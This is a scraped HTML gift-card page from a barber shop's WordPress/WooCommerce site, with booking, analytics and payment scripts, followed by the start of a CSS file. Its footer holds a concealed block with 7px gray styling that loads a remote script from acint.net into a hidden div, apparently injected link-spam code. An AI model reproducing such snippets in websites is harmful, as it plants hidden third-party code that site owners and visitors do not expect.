nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:87px}.et_header_style_split .centered-inline-logo-wrap{width:174px;margin:-174px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:174px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:174px}.et_header_style_centered #top-menu>li>a{padding-bottom:31px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:78px 0 78px 0!important}.et_header_style_centered #main-header .logo_container{height:174px}#logo{max-height:65%}.et_pb_svg_logo #logo{height:65%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#c9a161}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#ffffff!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}.et_pb_slider_fullwidth_off .et_pb_slide_content{font-size:14px}.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_content{font-size:10.888888892px}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{font-size:10.888888892px}.woocommerce span.onsale,.woocommerce-page span.onsale{font-size:16px}.et-pb-controllers{display:none}.mfp-title{display:none!important}.select_page{visibility:hidden}li.menu-item a img{margin-top:50px}@media (max-width:980px){.et_header_style_centered #main-header .container{display:flex;justify-content:space-between;align-items:center}.et_header_style_centered #main-header .logo_container{text-align:left;order:1}.et_header_style_centered .mobile_menu_bar{order:2;margin-left:auto;position:relative;right:0}}.et_pb_post .post-meta,.et_pb_post .published,.et_pb_post .et_pb_post_date{display:none!important}.sbiz-olb-app-container{position:fixed;inset:0;z-index:9999999;background:rgba(0,0,0,.75);opacity:0;pointer-events:none;transition:opacity .25s ease}.sbiz-olb-app-container--visible{opacity:1;pointer-events:auto}.sbiz-olb-app-iframe{border:0;background:#fff;width:100%;max-width:648px;height:100%}.sbiz-olb-app-iframe--right{margin-left:calc(100% - 648px)}@media (max-width:700px){.sbiz-olb-app-iframe--right{margin-left:0;max-width:100%}}</style></head>
<body class="archive tax-product_cat term-giftcard term-43 wp-theme-Divi wp-child-theme-barrelli-barber woocommerce woocommerce-page et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fullwidth_secondary_nav et_non_fixed_nav et_show_nav et_cover_background et_pb_gutter linux et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns_1_4__3_4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
<div id="page-container">
<header id="main-header" data-height-onload="174">
<div class="container clearfix et_menu_container">
<div class="logo_container">
<span class="logo_helper"></span>
<a href="https://barrellibarber.com/">
<img src="https://barrellibarber.com/wp-content/uploads/2019/10/Barrelli-Logo2019.png" alt="Barrelli Barber" id="logo" data-height-percentage="65" />
</a>
</div>
<div id="et-top-navigation" data-height="174" data-fixed-height="40">
<nav id="top-menu-nav">
<ul id="top-menu" class="nav"><li id="menu-item-5825" class="button-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a href="https://barrellibarber.com/appointments/">BOOK NOW</a></li>
<li id="menu-item-4011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4011"><a href="https://barrellibarber.com/barbers/">OUR BARBERS</a></li>
<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://barrellibarber.com/careers/">CAREERS</a></li>
<li id="menu-item-3059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3059"><a href="https://barrellibarber.com/grooms-package-booking/">GROOMS</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2190"><a href="https://barrellibarber.com/#services">SERVICES</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5881"><a>SHOP</a>
<ul class="sub-menu">
<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://barrellibarber.com/product/gift-card/">GIFT CARDS</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://barrellibarber.com/shop/">SHOP PRODUCTS</a></li>
</ul>
</li>
<li id="menu-item-5793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5793"><a href="https://barrellibarber.com/barrelli-journal/">BARRELLI JOURNAL</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2192"><a href="https://barrellibarber.com/#contact">CONTACT</a></li>
</ul>						</nav>
<a href="https://barrellibarber.com/cart/" class="et-cart-info">
<span></span>
</a>
<div id="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="select_page">Select Page</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
</div>
</div>				</div> <!-- #et-top-navigation -->
</div> <!-- .container -->
<div class="et_search_outer">
<div class="container et_search_form_container">
<form role="search" method="get" class="et-search-form" action="https://barrellibarber.com/">
<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
<span class="et_close_search_field"></span>
</div>
</div>
</header> <!-- #main-header -->
<div id="et-main-area">
<div id="main-content">
<div class="container">
<div id="content-area" class="clearfix">
<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://barrellibarber.com">Home</a>&nbsp;&#47;&nbsp;GiftCard</nav>
<header class="woocommerce-products-header">
<h1 class="woocommerce-products-header__title page-title">GiftCard</h1>
</header>
<p class="woocommerce-result-count">
Showing the single result</p>
<ul class="products">
<li class="post-2795 product type-product status-publish has-post-thumbnail product_cat-giftcard product_shipping_class-free-shipping first instock purchasable product-type-variable has-default-attributes has-children">
<a href="https://barrellibarber.com/product/gift-card/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="//barrellibarber.com/wp-content/uploads/2017/06/giftcard-400x400.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="//barrellibarber.com/wp-content/uploads/2017/06/giftcard-400x400.png 400w, //barrellibarber.com/wp-content/uploads/2017/06/giftcard-150x150.png 150w, //barrellibarber.com/wp-content/uploads/2017/06/giftcard-300x300.png 300w, //barrellibarber.com/wp-content/uploads/2017/06/giftcard-157x157.png 157w, //barrellibarber.com/wp-content/uploads/2017/06/giftcard.png 500w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Gift Card</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</span></span>
</a></li>
</ul>
</div> <!-- #left-area -->	<div id="sidebar">
<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://barrellibarber.com/">
<div>
<label class="screen-reader-text" for="s">Search for:</label>
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div> <!-- end .et_pb_widget --><div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Cart</h4><div class="widget_shopping_cart_content"></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
</div> <!-- #content-area -->
</div> <!-- .container -->
</div> <!-- #main-content -->

<span class="et_pb_scroll_top et-pb-icon"></span>
<footer id="main-footer">
<div id="et-footer-nav">
<div class="container">
<ul id="menu-shopping" class="bottom-nav"><li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://barrellibarber.com/wholesale/">WHOLESALE</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://barrellibarber.com/press/">PRESS</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://barrellibarber.com/shop/">SHOP</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://barrellibarber.com/checkout/">CHECKOUT</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://barrellibarber.com/cart/">CART</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://barrellibarber.com/my-account/">MY ACCOUNT</a></li>
</ul>					</div>
</div> <!-- #et-footer-nav -->
<div id="footer-bottom">
<div class="container clearfix">
<ul class="et-social-icons">
</ul>
<p id="footer-info">Copyright &copy; 2017 - 2026 <a href="https://barrellibarber.com">Barrelli Barber</a></p>
</div>	<!-- .container -->
</div>
</footer> <!-- #main-footer -->
</div> <!-- #et-main-area -->
</div> <!-- #page-container -->
<style> div#footers-css  a { text-align:center; font-style: normal; text-decoration: none; font-weight: normal; font-size: 7px;   color: gray; }  </style>
<style> div#footer-css  { text-align:center; font-style: normal; text-decoration: none; font-weight: normal; font-size: 7px;   color: gray; }  </style><div id="footers-css"><div id="footer-css"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3933864235465--><div id='qY8Z_3933864235465'></div></div></div>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/barrelli-barber\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Elfsight Popup | Barrelli closure -->
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-ee2da0e3-5cc7-44b0-bba7-8b819714b9c5" data-elfsight-app-lazy></div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5a7e7187493c8ef0b8b0db2d0/6a962c5a22cb241440d5e4b4f.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/barrellibarber.com"}},{"@type":"ListItem","position":"2","item":{"name":"GiftCard"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/barrellibarber.com\/product\/gift-card\/","name":"Gift Card","url":"https:\/\/barrellibarber.com\/product\/gift-card\/"}]}</script>	<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://barrellibarber.com/wp-admin/admin-ajax.php";
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-103048878-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-103048878-1');
</script>
<script>
(function () {
// Only run on the Appointments page
if (!location.pathname.match(/\/appointments\/?$/)) return;
var DOMAIN = "https://book.salonbiz.com/";
var BOOK_PATH = "widget/#/welcome?comToken=c2053t201706231459piN58Sp629G7VErkF5465";
var GIFT_PATH = "widget/#/booking/purchase-gift-card?comToken=c2053t201706231459piN58Sp629G7VErkF5465";
// Build overlay container once
function ensureOverlay() {
var app = document.getElementById("sbiz-olb-app-container");
if (app) return app;
app = document.createElement("div");
app.id = "sbiz-olb-app-container";
app.className = "sbiz-olb-app-container";
app.setAttribute("aria-hidden","true");
var iframe = document.createElement("iframe");
iframe.id = "sbiz-olb-app-iframe";
iframe.className = "sbiz-olb-app-iframe sbiz-olb-iframe--right sbiz-olb-app-iframe--right";
app.appendChild(iframe);
document.body.appendChild(app);
// Close interactions
app.addEventListener("click", function (e) {
if (e.target === app) closeOLB();
});
document.addEventListener("keydown", function (e) {
if (e.key === "Escape") closeOLB();
});
window.addEventListener("message", function (msg) {
if (msg.data === "closeOlbIframe") closeOLB();
}, false);
return app;
}
function openOLB(path) {
var app = ensureOverlay();
var frame = document.getElementById("sbiz-olb-app-iframe");
frame.src = DOMAIN + path;
app.classList.add("sbiz-olb-app-container--visible");
app.setAttribute("aria-hidden","false");
}
function closeOLB() {
var app = document.getElementById("sbiz-olb-app-container");
var frame = document.getElementById("sbiz-olb-app-iframe");
if (!app || !frame) return;
frame.src = "about:blank";
app.classList.remove("sbiz-olb-app-container--visible");
app.setAttribute("aria-hidden","true");
}
// Attach to any “book.salonbiz.com” link on the page (your bottom button included)
function wireButtons() {
var anchors = document.querySelectorAll('a[href*="book.salonbiz.com"]');
anchors.forEach(function (a) {
if (a.__sbizWired) return; // avoid double-binding
a.__sbizWired = true;
a.addEventListener("click", function (e) {
// Decide which flow based on href (welcome vs gift card)
var href = (a.getAttribute("href") || "").toLowerCase();
e.preventDefault();
if (href.indexOf("purchase-gift-card") > -1) {
openOLB(GIFT_PATH);
} else {
openOLB(BOOK_PATH);
}
});
});
}
// Run once DOM is ready (Divi sometimes lazy-loads sections)
var ready = function(){ wireButtons(); };
if (document.readyState === "loading") {
document.addEventListener("DOMContentLoaded", ready);
} else {
ready();
}
// Safety: re-scan a couple times if builder injects late
setTimeout(wireButtons, 800);
setTimeout(wireButtons, 2000);
})();
</script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/barrellibarber.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/barrellibarber.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.6" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/barrellibarber.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/barrellibarber.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_a63eb8a94d6937472bd6fcdf4138f7b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/barrellibarber.com","ajax_url":"https:\/\/barrellibarber.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/barrellibarber.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/barrellibarber.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/barrellibarber.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"2103a9b93f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"012d725426","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"2795","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/themes/Divi/js/custom.min.js?ver=3.18" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/lib/skyverge/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=4.7.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-aim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_aim_params = {"accept_js_enabled":"1","login_id":"5HSmc77X","client_key":"7ZkH276hmV6YBY6cfL2fY2nGZ2pRbxnG5e5n3a8Rk9A85DZ2Ac6SQkzQuxzCwS26","general_error":"An error occurred, please try again or try an alternate form of payment."};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/assets/js/frontend/wc-authorize-net-aim.min.js?ver=3.12.0" id="wc-authorize-net-aim-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.18" id="et-core-common-js"></script>
<!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
#footer-widgets {padding-top:80px;}
.footer-widget {margin-bottom:50px!important;}
#main-footer { background-color:#2e2e2e!important;}
.footer-widget .title {font-size:18px;}
#footer-bottom { background-color:#1f1f1f;}
#footer-bottom {padding:15px 0 5px;}
#footer-info, #footer-info a {color:#666666;}
#footer-info, #footer-info a {font-size:14px;}
#footer-bottom ul.et-social-icons li a {font-size:24px;}
#footer-bottom ul.et-social-icons li {margin-left:18px;}
#main-content .container:before {display:none;}
#sidebar h4.widgettitle {color:#c9a161;}
#sidebar h4.widgettitle {font-size:19px;}
#sidebar li, #sidebar li a {font-size:14px;}
#sidebar li a:hover {color:#c9a161!important;}
</style>
<!-- End Child theme custom CSS -->
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl499980'},{'dcenter':'p3'},{'cp_id':'9880774'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html><!-- WP Fastest Cache file was created in 0.711 seconds, on 01/23/2026 @ 1:10 PM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://barrellibarber.com/wp-content/cache/wpfc-minified/etkmumpb/2en7o.css
body_size: 3374
content:
.wpum_five_sixth,.wpum_four_fifth,.wpum_one_fifth,.wpum_one_fourth,.wpum_one_half,.wpum_one_sixth,.wpum_one_third,.wpum_three_fifth,.wpum_three_fourth,.wpum_two_fifth,.wpum_two_fourth,.wpum_two_third{position:relative;margin-right:4%;float:left}.wpum_one_half{width:48%}.wpum_one_third{width:30.6666%}.wpum_two_third{width:65.3332%}.wpum_one_fourth{width:22%}.wpum_two_fourth{width:48%}.wpum_three_fourth{width:74%}.wpum_one_fifth{width:16.8%}.wpum_two_fifth{width:37.6%}.wpum_three_fifth{width:58.4%}.wpum_four_fifth{width:79.2%}.wpum_one_sixth{width:13.3333%}.wpum_two_sixth{width:30.6666%}.wpum_three_sixth{width:47.9998%}.wpum_four_sixth{width:65.3332%}.wpum_five_sixth{width:82.6665%}.last{margin-right:0!important;clear:right}.wpum_one_half .wpum_one_half{margin-right:8.3333%;width:45.8333%}.wpum_one_half .wpum_one_third{margin-right:8.3333%;width:27.7778%}.wpum_one_half .wpum_two_third{margin-right:8.3333%;width:63.8889%}.wpum_two_third .wpum_one_third{margin-right:6.1224%;width:29.2517%}.wpum_two_third .wpum_two_third{margin-right:6.1224%;width:64.6258%}.wpum_two_third .wpum_one_fourth{margin-right:6.1224%;width:20.4082%}.wpum_clearfix::after{content:"";clear:both;display:table}:root{--gutter-width:1rem;--outer-margin:2rem;--gutter-compensation:calc((var(--gutter-width) * .5) * -1);--half-gutter-width:calc((var(--gutter-width) * .5));--xs-min:30;--sm-min:48;--md-min:64;--lg-min:75;--screen-xs-min:var(--xs-min)em;--screen-sm-min:var(--sm-min)em;--screen-md-min:var(--md-min)em;--screen-lg-min:var(--lg-min)em;--container-sm:calc(var(--sm-min) + var(--gutter-width));--container-md:calc(var(--md-min) + var(--gutter-width));--container-lg:calc(var(--lg-min) + var(--gutter-width))}@custom-media --sm-viewport only screen and (min-width:48em);@custom-media --md-viewport only screen and (min-width:64em);@custom-media --lg-viewport only screen and (min-width:75em);.wpum-container,.wpum-container-fluid{margin-right:auto;margin-left:auto}.wpum-container-fluid{padding-right:var(--outer-margin,2rem);padding-left:var(--outer-margin,2rem)}.wpum-row{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:var(--gutter-compensation,-.5rem);margin-left:var(--gutter-compensation,-.5rem)}.wpum-row.reverse{flex-direction:row-reverse}.wpum-col.reverse{flex-direction:column-reverse}.wpum-col-xs,.wpum-col-xs-1,.wpum-col-xs-10,.wpum-col-xs-11,.wpum-col-xs-12,.wpum-col-xs-2,.wpum-col-xs-3,.wpum-col-xs-4,.wpum-col-xs-5,.wpum-col-xs-6,.wpum-col-xs-7,.wpum-col-xs-8,.wpum-col-xs-9,.wpum-col-xs-offset-0,.wpum-col-xs-offset-1,.wpum-col-xs-offset-10,.wpum-col-xs-offset-11,.wpum-col-xs-offset-12,.wpum-col-xs-offset-2,.wpum-col-xs-offset-3,.wpum-col-xs-offset-4,.wpum-col-xs-offset-5,.wpum-col-xs-offset-6,.wpum-col-xs-offset-7,.wpum-col-xs-offset-8,.wpum-col-xs-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:var(--half-gutter-width,.5rem);padding-left:var(--half-gutter-width,.5rem)}.wpum-col-xs{flex-grow:1;flex-basis:0;max-width:100%}.wpum-col-xs-1{flex-basis:8.33333333%;max-width:8.33333333%}.wpum-col-xs-2{flex-basis:16.66666667%;max-width:16.66666667%}.wpum-col-xs-3{flex-basis:25%;max-width:25%}.wpum-col-xs-4{flex-basis:33.33333333%;max-width:33.33333333%}.wpum-col-xs-5{flex-basis:41.66666667%;max-width:41.66666667%}.wpum-col-xs-6{flex-basis:50%;max-width:50%}.wpum-col-xs-7{flex-basis:58.33333333%;max-width:58.33333333%}.wpum-col-xs-8{flex-basis:66.66666667%;max-width:66.66666667%}.wpum-col-xs-9{flex-basis:75%;max-width:75%}.wpum-col-xs-10{flex-basis:83.33333333%;max-width:83.33333333%}.wpum-col-xs-11{flex-basis:91.66666667%;max-width:91.66666667%}.wpum-col-xs-12{flex-basis:100%;max-width:100%}.wpum-col-xs-offset-0{margin-left:0}.wpum-col-xs-offset-1{margin-left:8.33333333%}.wpum-col-xs-offset-2{margin-left:16.66666667%}.wpum-col-xs-offset-3{margin-left:25%}.wpum-col-xs-offset-4{margin-left:33.33333333%}.wpum-col-xs-offset-5{margin-left:41.66666667%}.wpum-col-xs-offset-6{margin-left:50%}.wpum-col-xs-offset-7{margin-left:58.33333333%}.wpum-col-xs-offset-8{margin-left:66.66666667%}.wpum-col-xs-offset-9{margin-left:75%}.wpum-col-xs-offset-10{margin-left:83.33333333%}.wpum-col-xs-offset-11{margin-left:91.66666667%}.start-xs{justify-content:flex-start;text-align:start}.center-xs{justify-content:center;text-align:center}.end-xs{justify-content:flex-end;text-align:end}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media (--sm-viewport){.wpum-container{width:var(--container-sm,46rem)}.wpum-col-sm,.wpum-col-sm-1,.wpum-col-sm-10,.wpum-col-sm-11,.wpum-col-sm-12,.wpum-col-sm-2,.wpum-col-sm-3,.wpum-col-sm-4,.wpum-col-sm-5,.wpum-col-sm-6,.wpum-col-sm-7,.wpum-col-sm-8,.wpum-col-sm-9,.wpum-col-sm-offset-0,.wpum-col-sm-offset-1,.wpum-col-sm-offset-10,.wpum-col-sm-offset-11,.wpum-col-sm-offset-12,.wpum-col-sm-offset-2,.wpum-col-sm-offset-3,.wpum-col-sm-offset-4,.wpum-col-sm-offset-5,.wpum-col-sm-offset-6,.wpum-col-sm-offset-7,.wpum-col-sm-offset-8,.wpum-col-sm-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:var(--half-gutter-width,.5rem);padding-left:var(--half-gutter-width,.5rem)}.wpum-col-sm{flex-grow:1;flex-basis:0;max-width:100%}.wpum-col-sm-1{flex-basis:8.33333333%;max-width:8.33333333%}.wpum-col-sm-2{flex-basis:16.66666667%;max-width:16.66666667%}.wpum-col-sm-3{flex-basis:25%;max-width:25%}.wpum-col-sm-4{flex-basis:33.33333333%;max-width:33.33333333%}.wpum-col-sm-5{flex-basis:41.66666667%;max-width:41.66666667%}.wpum-col-sm-6{flex-basis:50%;max-width:50%}.wpum-col-sm-7{flex-basis:58.33333333%;max-width:58.33333333%}.wpum-col-sm-8{flex-basis:66.66666667%;max-width:66.66666667%}.wpum-col-sm-9{flex-basis:75%;max-width:75%}.wpum-col-sm-10{flex-basis:83.33333333%;max-width:83.33333333%}.wpum-col-sm-11{flex-basis:91.66666667%;max-width:91.66666667%}.wpum-col-sm-12{flex-basis:100%;max-width:100%}.wpum-col-sm-offset-0{margin-left:0}.wpum-col-sm-offset-1{margin-left:8.33333333%}.wpum-col-sm-offset-2{margin-left:16.66666667%}.wpum-col-sm-offset-3{margin-left:25%}.wpum-col-sm-offset-4{margin-left:33.33333333%}.wpum-col-sm-offset-5{margin-left:41.66666667%}.wpum-col-sm-offset-6{margin-left:50%}.wpum-col-sm-offset-7{margin-left:58.33333333%}.wpum-col-sm-offset-8{margin-left:66.66666667%}.wpum-col-sm-offset-9{margin-left:75%}.wpum-col-sm-offset-10{margin-left:83.33333333%}.wpum-col-sm-offset-11{margin-left:91.66666667%}.start-sm{justify-content:flex-start;text-align:start}.center-sm{justify-content:center;text-align:center}.end-sm{justify-content:flex-end;text-align:end}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media 